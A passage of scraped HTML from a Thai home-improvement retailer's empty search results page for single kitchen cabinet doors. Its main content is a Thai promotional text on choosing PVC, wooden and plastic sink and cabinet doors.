<div class="search-keyword-container"></div>

						<!-- Search response -->
						<div class="ui secondary menu" style="margin-bottom: 0;">
							<div class="">
								<div class="main-plp-search-result-found" id="hitTotal">ผลลัพธ์&nbsp;1 - 0&nbsp;จาก&nbsp;0 (0.005&nbsp;วินาที)</div>
									</div>
							</div>
						<div style="margin-top:25px;display:none;" class="filter-key-container">
							<div style="display:inline-block;font-weight:bold;">ตัวกรองที่เลือก : </div>
						</div>

						<div class="ui secondary menu search-top-menu">
							<div class="left menu delivery-mode">
								<div class="item">
									<label style="font-size: 14px;">โหมด :</label>
								</div>
								<div class="item">
									<select id="ui-delivery-dropdown" name="dcx" class="ui selection dropdown ui-delivery-dropdown" onchange="deliveryModeChange()">
										<option value="x" >สินค้าส่งทันที</option>
										<option value="d" selected>สินค้าส่งปกติ</option>
									</select>
								</div>
							</div>
							<div class="left menu">
								<div class="item">
									<label style="font-size: 14px;">จัดลำดับ</label>
								</div>
								<div class="item">
									<select id="ui-sort-dropdown" name="s" class="ui small dropdown semantic-ui-border-box">
										<!--option value="11">Popularity (Low to High)</option-->
										<option value="12">ความนิยม</option>
										<option value="21">ราคา (น้อย - มาก)</option>
										<option value="22">ราคา (มาก - น้อย)</option>
										<option value="31">ชื่อสินค้า (ก - ฮ)</option>
										<option value="32">ชื่อสินค้า (ฮ - ก)</option>
									</select>
								</div>
							</div>
							<div class="center menu">
								<div class="item">
									<label style="font-size: 14px;">จำนวนสินค้าต่อหน้า</label>
								</div>
								<div class="item">
									<select id="itemListAmount" name="size" class="ui selection dropdown">
										<option value="24">24</option>
										<option value="60">60</option>
										<option value="100">100</option>
										<option value="200">160</option>
										<option value="200">200</option>
									</select>
								</div>
							</div>
							<div class="right menu">
								<div class="item">
									<label style="font-size: 14px;">หน้า&nbsp;<span id="page_current">1/1</span></label>
								</div>
								<div class="item">
									<div class="ui basic buttons">
										<button id="prev-btn" class="tiny ui button disabled" style="background-color: #fff;"><i class="la la-angle-left"></i></button>
										<button id="next-btn" class="tiny ui button" style="background-color: #fff;"><i class="la la-angle-right"></i></button>
									</div>
								</div>
							</div>
						</div>
					</div>

					<div class="left-plp category-filter sticky" style="">
							<div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div><!-- SBC : Category filter -->
	<div class="filter-block text menu plp-filter-categories">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">หมวดหมู่สินค้า<i class="angle down icon"></i></a>
			<div class="filter-container detail active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				</div>
			</div>
		</div>
	</div>
	<!-- EBC : Category filter -->

	<div class="filter-block text menu plp-filter-brands">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a class="title filter-group active">แบรนด์<i class="angle down icon"></i></a></a>
			<div class="filter-container content active">
				<div class="grouped fields filter-group-content" style="margin:0;">
				</div>
			</div>
		</div>
	</div>
	<!-- End Filter Block Contect -->

	<!-- SBC : Product Status -->
	<!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->
<!-- EBC : Product Status -->
	<!-- End Filter Block Contect --><!-- Start Filter Price -->
	<!-- <hr class="left-plp-hr"> -->
	<div style="height: 15px;"></div>
	<div class="plp-filter item">
		<label class="title filter-group"><i class="la la-money" style="font-size:18px; margin-right:10px;"></i>ราคา</label>
		<div class="ui form filter-group-content">
			<div class="inline fields" style="padding:8px 0px;">
				<div class="seven wide field">
					<input type="number" name="pmin" min=0 placeholder="น้อย" id="filter_min_price" class="filter-input">
				</div>
				<div class="two wide field">
					<div style="text-align:center;">ถึง</div>
				</div>
				<div class="seven wide field">
					<input type="number" name="pmax" min=0 placeholder="มาก" id="filter_max_price" class="filter-input">
				</div>
			</div>
		</div>
		<button type="button" class="fluid ui primary small button filterSubmit" style="color:#fff">ค้นหา</button>
	</div>

	<div class="plp-filter item" style="padding-top:15px">
		<button type="button" class="fluid ui basic small button filterClearAll" style="color:var(--primary-color-deep-blue-800)">ล้างทั้งหมด</button>
	</div>
	<!-- End Filter Price --></div>
					<div id="context" class="main-plp">
						<!-- Page variable-->
		<input type="hidden" name="q" value="บานเดี่ยว" />
		<input type="hidden" id="itemsSize" value="0.0" />
		<input type="hidden" id="pageTotal" value="1" />
		<input type="hidden" id="page" name="page" value="1" />

		<!-- Search result -->
		<div class="ui form">

			<div class="plp-list-container">
				<div id="plp_page_content" class="grid-container-product-plp">
			</div>

			<div class="search-result-empty">ไม่พบสินค้า</div>
			</div>
			<!-- Product Pagination -->
			<center><div id="pagination" class="pagination"></div></center>
		</div></div>
				</form>
			</div></main>

		<div style="clear:both;"></div>
		<div style="width:1280px;margin:auto;margin-bottom:30px;">
			<div id="longdesc-text" class="" style="max-height:160px;overflow:hidden;margin-bottom:30px;">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" style="padding:18px;">
<div style="font-weight:bold;color:#0066B3;"><h2 style="font-size:18px;">บานประตูตู้ครัว - บานซิงค์เคาน์เตอร์ครัว อีกวัสดุเฟอร์นิเจอร์สำคัญของห้องครัว</h2></div>
<div style="text-align:left;color:#666666;line-height:1.38;text-indent:40px;margin-bottom:18px;">"<a style="text-decoration:none; color:#0066b3;" href="https://www.homepro.co.th/c/KIT0504" target="_blank"><strong>บานประตูตู้ครัว</strong></a>" หรือ "<a style="text-decoration:none; color:#0066b3;" href="https://www.homepro.co.th/c/KIT0504" target="_blank"><strong>บานซิงค์ครัว</strong></a>" อีก<a style="text-decoration:none; color:#0066b3;" href="https://www.homepro.co.th/c/KIT05" target="_blank"><strong>เฟอร์นิเจอร์ห้องครัว</strong></a>ที่ต้องใส่ใจ เพราะด้วยบ้านสมัยใหม่จะนิยมเลือกเคาน์เตอร์ครัวหรือชุดครัวรูปแบบต่างๆ ที่มีการติดตั้ง "บานซิงค์เคาน์เตอร์ครัว" ต่างๆ อาทิ บานคู่ บานเดี่ยว บานถังแก๊ส บานใต้เตา ก็เพื่อความสวยงามและป้องกันสัตว์ต่างๆหรือสิ่งแปลกปลอมที่อาจเข้าไปและสร้างความเสียหายต่างๆได้ หากเป็นชุดครัวบิวท์อิน Built-in หรือ ชุดครัวสำเร็จรูป มักนิยมติดตั้งบานซิงค์ประตูตู้ครัวแบบแขวน และตู้ลิ้นชักใต้เคาน์เตอร์ครัว ก็เพื่อการประโยชน์การจัดเก็บของต่างๆที่มากขึ้น </div>
<div style="text-align:left;color:#666666;line-height:1.38;text-indent:40px;">โดยคุณสามารถเลือกซื้อบานซิงค์เคาน์เตอร์ครัวและบานซิงค์ประตูตู้ครัวตามวัสดุการใช้งานที่หลากหลาย อาทิ บานซิงค์ไม้ บานซิงค์พลาสติก และบานซิงค์ PVC ซึ่งยุคปัจจุบันนิยมติดตั้งบานซิงค์ PVC กันมากขึ้น เนื่องจากกันชื้น กันน้ำได้ดี และราคาบานซิงค์ PVC ก็ไม่สูงมาก สามารถใช้งานได้ยาวนานระดับนึง นอกจากนี้สีที่นิยมจะเป็นบานซิงค์ PVC สีขาว เพราะเข้าได้กับทุกสีเฟอร์นิเจอร์ห้องครัวและสไตล์การตกแต่งบ้าน </div>
<div style="font-weight:bold;color:#0066B3;"><h2 style="font-size:18px;">การติดตั้งบานซิงค์เคาน์เตอร์ครัวและบานประตูตู้ครัว พื้นที่ก็ถือเป็นเรื่องสำคัญ</h2></div>
<div style="text-align:left;color:#666666;line-height:1.38;text-indent:40px;">ดีไซน์ความสวยงามของบานซิงค์เคาน์เตอร์ครัวและบานประตูตู้ครัวนั้นเป็นปัจจัยแรกของการเลือกใช้ เพราะบ่งบอกถึงรสนิยมการตกแต่งบ้านคุณ หากเป็นบานประตูตู้ครัวในยุคสมัยนี้ ก็ไม่น่ากังวลเท่าไร เพราะส่วนใหญ่นิยมเลือกซื้อตู้ครัวสำเร็จรูป ตัดปัญหาเรื่องการคำนวนบานประตูครัวไปได้เลย ส่วนบานซิงค์เคาน์เตอร์ครัว หากไม่ได้เลือกซื้อชุดครัวสำเร็จรูป แต่ใช้การสร้างเคาน์เตอร์ครัวแบบครัวปูนหรือครัวไทย อาจต้องคำนวนเรื่องขนาดและพื้นที่เป็นสำคัญ เพราะหากบานซิงค์ไม่ได้ขนาดเดียวกับขนาดพื้นที่เคาน์เตอร์ครัว ก็อาจจะเกิดการติดตั้งยุ่งยากหรือต้องไปไล่หาซื้อบานซิงค์จนให้ได้ขนาดที่พอดี </div>
<div style="font-weight:bold;color:#0066B3;"><h2 style="font-size:18px;">ซื้อเฟอร์นิเจอร์ห้องครัวและบานซิงค์ประตูห้องครัว ที่ไหนดี? </h2></div>
<div style="text-align:left;color:#666666;line-height:1.38;text-indent:40px;">ก็ต้องที่โฮมโปรออนไลน์และโฮมโปรทุกสาขา คุณสามารถซื้อเฟอร์นิเจอร์ห้องครัวและห้องอาหารได้อย่างครบครัน อาทิ ชุดครัว ตู้ครัว ชุดโต๊ะอาหาร ของใช้ในครัว เครื่องครัว บานซิงค์ บานประตูตู้ครัว รวมถึงเฟอร์นิเจอร์และของแต่งบ้านอื่นๆที่มีสินค้ารองรับครบทุกความต้องการสำหรับคุณ </div>
</td>
</tr>
</tbody>
</table>
</div>

			<div id="longdesc-down" style="margin:auto;text-align:center;display:;height: 50px;">
				<a class="morelink" onclick="initLongDesc('down')">อ่านทั้งหมด</a>
			</div>

			<div id="longdesc-up" style="margin:auto;text-align:center;display:none;">
				<a class="morelink" onclick="initLongDesc('up')">ย่อข้อความ</a>
			</div>
		</div>
		<div class="ui flyout right overlay tool-tip-flyout">
		<div class="header">
			<div class="icon-container">
				<img src="https://static.homepro.co.th/assets/images/Icon_Tool_Tips_TH.png" alt="Tool Tips" title="Tool Tips" />
			</div>
			<svg class="close" onclick="$('.tool-tip-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">
			<div class="success-container"></div>
		</div>
	</div><div style="clear:both;"></div>
		<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769004924137', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
<div id="q" style="display:none;">[base64]</div>
	</body>
	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9";
		var systemCurrentTimeMillis = "1769004924140";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
